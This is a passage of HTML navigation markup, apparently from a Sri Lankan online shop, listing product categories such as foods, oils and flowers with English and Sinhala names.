											<span class="elementor-icon-list-text">Sri Lankan Samosas – සමෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Hoppers – ඉදිආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sushi – සුෂි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tarts – ටාර්ට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ulundhu Vadai – උලුදු වඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wedding Cake – වෙඩින් කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fast Foods – වෙනත් ක්ෂණික ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4a85b7d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Foods ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-0f343b3">		<div data-elementor-type="section" data-elementor-id="42461" class="elementor elementor-42461 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-956f6b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="956f6b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23e25ce8" data-id="23e25ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fad86a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fad86a8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69cff90" data-id="69cff90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bca5eca elementor-widget elementor-widget-heading" data-id="6bca5eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b3738a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b3738a4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biscuit – බිස්කට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Butter – බටර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candies – කැන්ඩි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cheese – චීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chocolate – චොකලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Jaggery – පොල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Treacle – පොල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curd – මුදවපු කිරි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80e35e5" data-id="80e35e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37c103ff elementor-widget elementor-widget-heading" data-id="37c103ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-172bac4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="172bac4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dry Foods – වියලි ආහාර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Eggs – බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ice Cream – අයිස්ක්‍රීම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jam – ජෑම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Jaggery – කිතුල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Syrup – කිතුල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Papadum – පපඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta Types – පැස්ටා වර්ග</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73448f98" data-id="73448f98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25febd9d elementor-widget elementor-widget-heading" data-id="25febd9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-208d7871 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="208d7871" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Salami – සලාමි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Salt – ලුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sausage – සොසේජ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sauce – සෝර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Soya – සෝයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sugar – සීනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vanila – වැනිලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Foods – වෙනත් ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-292c6a69" data-id="292c6a69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52339e0b elementor-widget elementor-widget-heading" data-id="52339e0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">Oil තෙල්</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-714c82d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="714c82d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Coconut Oil – පොල් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Gee – ගිතෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Olive Oil – ඔලිව් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sesame Oil – තල තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sunflower Oil – සුරිය කාන්ත තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vegetable Oil – එළවළු තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Virgin Coconut Oil – නැව්ම් පොල්තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Oil – වෙනත් තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0c34486" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/" class='uael-menu-item'>Flower මල් හා ගස්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-92b9154">		<div data-elementor-type="section" data-elementor-id="42464" class="elementor elementor-42464 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e391c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e391c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50f819" data-id="1a50f819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f52b934 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f52b934" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e8b5884" data-id="3e8b5884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-353da046 elementor-widget elementor-widget-heading" data-id="353da046" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-17ad2963 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17ad2963" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Allamanda – කහමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth – අමරන්ත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Anthurium – ඇන්තුරියම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Asoka – අශෝක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Babandesiya – බබන්ඩේසියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bakini – බකිනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Begonias – බිගෝනියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Blue-Water Lily – නිල් මානෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Boganvilla – බෝගන්විලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Buthsarana – බුත්සරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Butterfly Pea – නිල්-කටරොලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cannes – කැනස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-569255c6" data-id="569255c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49bb13a6 elementor-widget elementor-widget-heading" data-id="49bb13a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7bf749fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bf749fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Canyon daisy – අටපෙතියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Caribiya Rosa – කැරිබියා රෝසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Daffodils – ඩැෆොඩිල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dahlia – ඩේලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dubai Rosa – ඩුබායි රෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Flower Pots – මල් පෝච්චි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

